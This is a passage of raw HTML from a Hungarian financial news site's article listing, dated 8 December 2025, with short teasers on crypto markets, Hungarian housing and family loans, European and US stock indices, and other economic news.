    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ev-vegeig-lehet-jelentkezni-az-mcc-muveszeti-tehetsegkutatojara-481243"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ev-vegeig-lehet-jelentkezni-az-mcc-muveszeti-tehetsegkutatojara-481243" title="Év végéig lehet jelentkezni az MCC művészeti tehetségkutatójára" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/pragaban-mar-valosag-budapest-kovetkezik-robotkiszallitast-tesztelt-a-foodora-481242" title="Prágában már valóság, Budapest következik? - robotkiszállítást tesztelt a foodora"><strong>Prágában már valóság, Budapest következik?</strong> - robotkiszállítást tesztelt a foodora</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/pragaban-mar-valosag-budapest-kovetkezik-robotkiszallitast-tesztelt-a-foodora-481242">
					<img src="/upload/file/73433/orig.webp" alt="Prágában már valóság, Budapest következik? - robotkiszállítást tesztelt a foodora" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/pragaban-mar-valosag-budapest-kovetkezik-robotkiszallitast-tesztelt-a-foodora-481242">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A foodora új korszakot kezd meg Csehországban: elindítja a meleg ételek és élelmiszerek robotos kiszállítását Prágában. A tesztprojekt a cseh főváros 8. kerületében zajlik, ahol három robot szállít McDonald&amp;#39;s rendeléseket körülbelül 2 km-es körzetben. Ez a kezdeményezés közvetlenül épít a svéd sikermodellre, ahol márciusban indították el a cég első európai robotkiszállítási programját.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/pragaban-mar-valosag-budapest-kovetkezik-robotkiszallitast-tesztelt-a-foodora-481242" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/pragaban-mar-valosag-budapest-kovetkezik-robotkiszallitast-tesztelt-a-foodora-481242"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/pragaban-mar-valosag-budapest-kovetkezik-robotkiszallitast-tesztelt-a-foodora-481242" title="Prágában már valóság, Budapest következik? - robotkiszállítást tesztelt a foodora" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/vitalik-buterin-uj-javaslata-forradalmasithatja-az-ethereum-dijrendszeret-jonnek-az-onchain-gazfutures-szerzodesek-481239" title="Vitalik Buterin új javaslata forradalmasíthatja az Ethereum díjrendszerét – Jönnek az onchain gázfutures szerződések"><strong>Vitalik Buterin új javaslata forradalmasíthatja az Ethereum díjrendszerét</strong> – Jönnek az onchain gázfutures szerződések</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/vitalik-buterin-uj-javaslata-forradalmasithatja-az-ethereum-dijrendszeret-jonnek-az-onchain-gazfutures-szerzodesek-481239">
					<img src="/upload/file/71923/orig.webp" alt="Vitalik Buterin új javaslata forradalmasíthatja az Ethereum díjrendszerét – Jönnek az onchain gázfutures szerződések" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/vitalik-buterin-uj-javaslata-forradalmasithatja-az-ethereum-dijrendszeret-jonnek-az-onchain-gazfutures-szerzodesek-481239">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az Ethereum egyik legsúlyosabb problémája hosszú évek óta a kiszámíthatatlan, gyakran drasztikusan megemelkedő tranzakciós költségek, azaz a „gas fee”. Vitalik Buterin, az Ethereum társalapítója most egy új, innovatív megközellést javasolt: onchain gázfutures szerződéseket. Ha ez az ötlet megvalósul, teljesen új korszak kezdődhet a blokklánc-használatban, ahol a felhasználók előre rögzített áron biztosíthatják tranzakcióik költségét – akár hónapokra előre.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 14:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/vitalik-buterin-uj-javaslata-forradalmasithatja-az-ethereum-dijrendszeret-jonnek-az-onchain-gazfutures-szerzodesek-481239" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/vitalik-buterin-uj-javaslata-forradalmasithatja-az-ethereum-dijrendszeret-jonnek-az-onchain-gazfutures-szerzodesek-481239"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/vitalik-buterin-uj-javaslata-forradalmasithatja-az-ethereum-dijrendszeret-jonnek-az-onchain-gazfutures-szerzodesek-481239" title="Vitalik Buterin új javaslata forradalmasíthatja az Ethereum díjrendszerét – Jönnek az onchain gázfutures szerződések" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/januartol-meg-jobban-megeri-megvaltozott-munkakepessegu-dolgozokat-alkalmazni-481235" title="Januártól még jobban megéri megváltozott munkaképességű dolgozókat alkalmazni"><strong>Januártól még jobban megéri megváltozott</strong> munkaképességű dolgozókat alkalmazni</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/januartol-meg-jobban-megeri-megvaltozott-munkakepessegu-dolgozokat-alkalmazni-481235">
					<img src="/upload/file/60979/orig.webp" alt="Januártól még jobban megéri megváltozott munkaképességű dolgozókat alkalmazni" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/januartol-meg-jobban-megeri-megvaltozott-munkakepessegu-dolgozokat-alkalmazni-481235">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A minimálbér 11 százalékos emelése automatikusan ugyanilyen arányban emeli majd a rehabilitációs hozzájárulás összegét is: az idei 2 617 200 forint helyett jövőre már 2 905 200 forintot kell majd fizetniük minden egyes hiányzó munkatárs után azoknak a cégeknek, amelyek a munkaerő-állományuk legalább 5 százalékát nem megváltozott munkaképességűekkel (MMK) töltik fel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 14:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/januartol-meg-jobban-megeri-megvaltozott-munkakepessegu-dolgozokat-alkalmazni-481235" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/januartol-meg-jobban-megeri-megvaltozott-munkakepessegu-dolgozokat-alkalmazni-481235"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/januartol-meg-jobban-megeri-megvaltozott-munkakepessegu-dolgozokat-alkalmazni-481235" title="Januártól még jobban megéri megváltozott munkaképességű dolgozókat alkalmazni" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-bybit-es-a-circle-osszefog-uj-szintre-lep-az-usdc-globalis-terjeszkedese-481237" title="A Bybit és a Circle összefog – Új szintre lép az USDC globális terjeszkedése"><strong>A Bybit és a Circle összefog – Új szintre</strong> lép az USDC globális terjeszkedése</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-bybit-es-a-circle-osszefog-uj-szintre-lep-az-usdc-globalis-terjeszkedese-481237">
					<img src="/upload/file/71098/orig.webp" alt="A Bybit és a Circle összefog – Új szintre lép az USDC globális terjeszkedése" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-bybit-es-a-circle-osszefog-uj-szintre-lep-az-usdc-globalis-terjeszkedese-481237">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Egy új, stratégiai partnerség körvonalazódik a kriptopiacon: a Bybit tőzsde és az USDC kibocsátója, a Circle közösen dolgoznak azon, hogy a stabilcoin elérhetősége és használata világszerte bővüljön. Az együttműködés célja az USDC-hez kapcsolódó kereskedési párok és termékek számának növelése a Bybit platformján – mindez pedig komoly hatással lehet a piaci likviditásra is.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 13:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-bybit-es-a-circle-osszefog-uj-szintre-lep-az-usdc-globalis-terjeszkedese-481237" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-bybit-es-a-circle-osszefog-uj-szintre-lep-az-usdc-globalis-terjeszkedese-481237"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-bybit-es-a-circle-osszefog-uj-szintre-lep-az-usdc-globalis-terjeszkedese-481237" title="A Bybit és a Circle összefog – Új szintre lép az USDC globális terjeszkedése" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/negy-tonnanyi-huskeszitmenyt-foglaltak-le-roszken-481238" title="Négy tonnányi húskészítményt foglaltak le Röszkén"><strong>Négy tonnányi húskészítményt</strong> foglaltak le Röszkén</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				A pénzügyőrök novemberben hat fuvarban összesen mintegy négy tonna, különböző állati eredetű terméket foglaltak le a röszkei határátkelőhelyen - tájékoztatta a Nemzeti Adó és Vámhivatal Csongrád-Csanád Vármegyei Adó- és Vámigazgatósága hétfőn az MTI-t.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 13:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/negy-tonnanyi-huskeszitmenyt-foglaltak-le-roszken-481238" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/negy-tonnanyi-huskeszitmenyt-foglaltak-le-roszken-481238"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/negy-tonnanyi-huskeszitmenyt-foglaltak-le-roszken-481238" title="Négy tonnányi húskészítményt foglaltak le Röszkén" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/nemet-kulugyminiszter-tartos-megoldasok-kellenek-a-kereskedelmi-feszultsegekre-481236" title="Német külügyminiszter: tartós megoldások kellenek a kereskedelmi feszültségekre"><strong>Német külügyminiszter: tartós megoldások</strong> kellenek a kereskedelmi feszültségekre</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nemet-kulugyminiszter-tartos-megoldasok-kellenek-a-kereskedelmi-feszultsegekre-481236">
					<img src="/upload/file/73429/orig.webp" alt="Német külügyminiszter: tartós megoldások kellenek a kereskedelmi feszültségekre" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nemet-kulugyminiszter-tartos-megoldasok-kellenek-a-kereskedelmi-feszultsegekre-481236">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Kereskedelmi Világszervezetnek (WTO) a jelenlegi kereskedelmi feszültségek közepette fenntartható megoldásokat kell kidolgoznia - közölte Johann Wadephul német külügyminiszter Pekingben, Vang Ven-tao kínai kereskedelmi miniszterrel folytatott megbeszélésén.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 12:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nemet-kulugyminiszter-tartos-megoldasok-kellenek-a-kereskedelmi-feszultsegekre-481236" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nemet-kulugyminiszter-tartos-megoldasok-kellenek-a-kereskedelmi-feszultsegekre-481236"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nemet-kulugyminiszter-tartos-megoldasok-kellenek-a-kereskedelmi-feszultsegekre-481236" title="Német külügyminiszter: tartós megoldások kellenek a kereskedelmi feszültségekre" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/miert-emelkedik-ma-a-kriptopiac-kinai-tiltasok-binance-engedely-es-technikai-tamaszok-mozgattak-a-piacot-481241" title="Miért emelkedik ma a Kriptopiac? – Kínai tiltások, Binance-engedély és technikai támaszok mozgatták a piacot"><strong>Miért emelkedik ma a Kriptopiac? – Kínai tiltások, Binance-engedély</strong> és technikai támaszok mozgatták a piacot</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/miert-emelkedik-ma-a-kriptopiac-kinai-tiltasok-binance-engedely-es-technikai-tamaszok-mozgattak-a-piacot-481241">
					<img src="/upload/file/71155/orig.webp" alt="Miért emelkedik ma a Kriptopiac? – Kínai tiltások, Binance-engedély és technikai támaszok mozgatták a piacot" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/miert-emelkedik-ma-a-kriptopiac-kinai-tiltasok-binance-engedely-es-technikai-tamaszok-mozgattak-a-piacot-481241">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kriptopiac ismét zöldben kezdte a napot: a teljes piaci kapitalizáció több mint 69 milliárd dollárral nőtt, miközben Bitcoin és több altcoin is enyhe erősödést mutat. Bár a piaci hangulat továbbra is törékeny, a befektetők optimizmusa ismét erősödni látszik — annak ellenére, hogy Kína újabb, rendkívül szigorú figyelmeztetést adott ki a digitális eszközökkel kapcsolatban.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 12:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/miert-emelkedik-ma-a-kriptopiac-kinai-tiltasok-binance-engedely-es-technikai-tamaszok-mozgattak-a-piacot-481241" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/miert-emelkedik-ma-a-kriptopiac-kinai-tiltasok-binance-engedely-es-technikai-tamaszok-mozgattak-a-piacot-481241"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/miert-emelkedik-ma-a-kriptopiac-kinai-tiltasok-binance-engedely-es-technikai-tamaszok-mozgattak-a-piacot-481241" title="Miért emelkedik ma a Kriptopiac? – Kínai tiltások, Binance-engedély és technikai támaszok mozgatták a piacot" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/otthon-start-hatas-hirtelen-visszatert-a-magyarok-kedve-a-babavarohoz-481234" title="Otthon Start hatás: Hirtelen visszatért a magyarok kedve a Babaváróhoz"><strong>Otthon Start hatás: Hirtelen visszatért</strong> a magyarok kedve a Babaváróhoz</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/otthon-start-hatas-hirtelen-visszatert-a-magyarok-kedve-a-babavarohoz-481234">
					<img src="/upload/file/61441/orig.webp" alt="Otthon Start hatás: Hirtelen visszatért a magyarok kedve a Babaváróhoz" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/otthon-start-hatas-hirtelen-visszatert-a-magyarok-kedve-a-babavarohoz-481234">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Magyar Nemzeti Bank friss adatai szerint január és szeptember vége között mindössze 15,3 ezer Babaváró-szerződés született 167 milliárd forint értékben, ami a konstrukció eddigi történetének egyik leggyengébb kilenc hónapja.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 11:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/otthon-start-hatas-hirtelen-visszatert-a-magyarok-kedve-a-babavarohoz-481234" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/otthon-start-hatas-hirtelen-visszatert-a-magyarok-kedve-a-babavarohoz-481234"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/otthon-start-hatas-hirtelen-visszatert-a-magyarok-kedve-a-babavarohoz-481234" title="Otthon Start hatás: Hirtelen visszatért a magyarok kedve a Babaváróhoz" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/reg-nem-latott-porgest-hozott-ev-vegere-az-otthon-start-program-481232" title="Rég nem látott pörgést hozott év végére az Otthon Start Program"><strong>Rég nem látott pörgést hozott év</strong> végére az Otthon Start Program</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/reg-nem-latott-porgest-hozott-ev-vegere-az-otthon-start-program-481232">
					<img src="/upload/file/70966/orig.webp" alt="Rég nem látott pörgést hozott év végére az Otthon Start Program" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/reg-nem-latott-porgest-hozott-ev-vegere-az-otthon-start-program-481232">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A NAV idei első háromnegyedéves adatait feldolgozó elemzés az előző év hasonló időszakához viszonyítva országosan 19,2%-os drágulást mutat nominálisan, ami közel 15%-os reálár-növekedést jelent. Ezen belül jogállásonként a két véglet Budapest 21,8%-os, illetve a kisebb városok 6,4%-os éves árindexe, míg a megyei jogú városok és a községek mutatója 17-19% közötti.          			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 11:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/reg-nem-latott-porgest-hozott-ev-vegere-az-otthon-start-program-481232" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/reg-nem-latott-porgest-hozott-ev-vegere-az-otthon-start-program-481232"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/reg-nem-latott-porgest-hozott-ev-vegere-az-otthon-start-program-481232" title="Rég nem látott pörgést hozott év végére az Otthon Start Program" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/husz-eloterjesztes-vitajat-folytatja-le-az-orszaggyules-481230" title="Húsz előterjesztés vitáját folytatja le az Országgyűlés"><strong>Húsz előterjesztés vitáját</strong> folytatja le az Országgyűlés</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/husz-eloterjesztes-vitajat-folytatja-le-az-orszaggyules-481230">
					<img src="/upload/file/71213/orig.webp" alt="Húsz előterjesztés vitáját folytatja le az Országgyűlés" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/husz-eloterjesztes-vitajat-folytatja-le-az-orszaggyules-481230">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Húsz előterjesztés vitáját folytatja le hétfőn az Országgyűlés.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 10:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/husz-eloterjesztes-vitajat-folytatja-le-az-orszaggyules-481230" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/husz-eloterjesztes-vitajat-folytatja-le-az-orszaggyules-481230"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/husz-eloterjesztes-vitajat-folytatja-le-az-orszaggyules-481230" title="Húsz előterjesztés vitáját folytatja le az Országgyűlés" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/mire-szamithatnak-a-befektetok-ezen-a-heten-481229" title="Mire számíthatnak a befektetők ezen a héten?"><strong>Mire számíthatnak a befektetők</strong> ezen a héten?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/mire-szamithatnak-a-befektetok-ezen-a-heten-481229">
					<img src="/upload/file/67275/orig.webp" alt="Mire számíthatnak a befektetők ezen a héten?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/mire-szamithatnak-a-befektetok-ezen-a-heten-481229">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az ázsiai részvénypiacok hétfőn szűk sávban mozogtak, mivel a befektetők óvatosan várják az esetleges amerikai Fed-kamatcsökkentést a hét későbbi részében, miközben Japán lefelé módosított gazdasági növekedési adatait értékelik.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 10:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/mire-szamithatnak-a-befektetok-ezen-a-heten-481229" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/mire-szamithatnak-a-befektetok-ezen-a-heten-481229"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/mire-szamithatnak-a-befektetok-ezen-a-heten-481229" title="Mire számíthatnak a befektetők ezen a héten?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-japan-jegybankelnok-nyilatkozata-hozott-hozamemelkedest-a-mult-het-folyaman-481228" title="A japán jegybankelnök nyilatkozata hozott hozamemelkedést a múlt hét folyamán"><strong>A japán jegybankelnök nyilatkozata hozott</strong> hozamemelkedést a múlt hét folyamán</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-japan-jegybankelnok-nyilatkozata-hozott-hozamemelkedest-a-mult-het-folyaman-481228">
					<img src="/upload/file/61132/orig.webp" alt="A japán jegybankelnök nyilatkozata hozott hozamemelkedést a múlt hét folyamán" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-japan-jegybankelnok-nyilatkozata-hozott-hozamemelkedest-a-mult-het-folyaman-481228">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A múlt héten jelentős hozamemelkedést okozott a fejlett piacokon a japán jegybankelnök, aki elmondta, a következő kamatmeghatározó ülésén megfontolják a kamatemelést.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 09:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-japan-jegybankelnok-nyilatkozata-hozott-hozamemelkedest-a-mult-het-folyaman-481228" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-japan-jegybankelnok-nyilatkozata-hozott-hozamemelkedest-a-mult-het-folyaman-481228"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-japan-jegybankelnok-nyilatkozata-hozott-hozamemelkedest-a-mult-het-folyaman-481228" title="A japán jegybankelnök nyilatkozata hozott hozamemelkedést a múlt hét folyamán" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/pluszban-vegeztek-mind-a-penteki-napot-mind-a-mult-hetet-az-amerikai-piacok-481227" title="Pluszban végezték mind a pénteki napot, mind a múlt hetet az amerikai piacok,"><strong>Pluszban végezték mind a pénteki napot,</strong> mind a múlt hetet az amerikai piacok,</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/pluszban-vegeztek-mind-a-penteki-napot-mind-a-mult-hetet-az-amerikai-piacok-481227">
					<img src="/upload/file/67149/orig.webp" alt="Pluszban végezték mind a pénteki napot, mind a múlt hetet az amerikai piacok," class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/pluszban-vegeztek-mind-a-penteki-napot-mind-a-mult-hetet-az-amerikai-piacok-481227">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az amerikai részvénypiac pénteken enyhe emelkedést mutatott: az S&amp;P 500 0,2%-kal zárt magasabban, ezzel sorozatban negyedik nyereséges napját könyvelve el, miközben a Nasdaq Composite 0,3%-kal, míg a Dow Jones 0,2%-kal erősödött. 
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 09:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/pluszban-vegeztek-mind-a-penteki-napot-mind-a-mult-hetet-az-amerikai-piacok-481227" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/pluszban-vegeztek-mind-a-penteki-napot-mind-a-mult-hetet-az-amerikai-piacok-481227"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/pluszban-vegeztek-mind-a-penteki-napot-mind-a-mult-hetet-az-amerikai-piacok-481227" title="Pluszban végezték mind a pénteki napot, mind a múlt hetet az amerikai piacok," class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kerestek-az-iranyt-a-vezeto-europai-indexek-penteken-481226" title="Keresték az irányt a vezető európai indexek pénteken"><strong>Keresték az irányt a vezető</strong> európai indexek pénteken</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kerestek-az-iranyt-a-vezeto-europai-indexek-penteken-481226">
					<img src="/upload/file/72845/orig.webp" alt="Keresték az irányt a vezető európai indexek pénteken" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kerestek-az-iranyt-a-vezeto-europai-indexek-penteken-481226">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bizonytalan irányban mozdultak az európai indexek a múlt hét utolsó napján: a DAX 0,6%-os emelkedését ellensúlyozta a CAC 40 0,1%-os és a FTSE 100 0,5%-os csökkenése, így a pán-európai Stoxx 600 stagnált; a befektetők már az e heti amerikai kamatdöntésre készültek. 
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 08:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kerestek-az-iranyt-a-vezeto-europai-indexek-penteken-481226" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kerestek-az-iranyt-a-vezeto-europai-indexek-penteken-481226"></fb:comments-count></div>
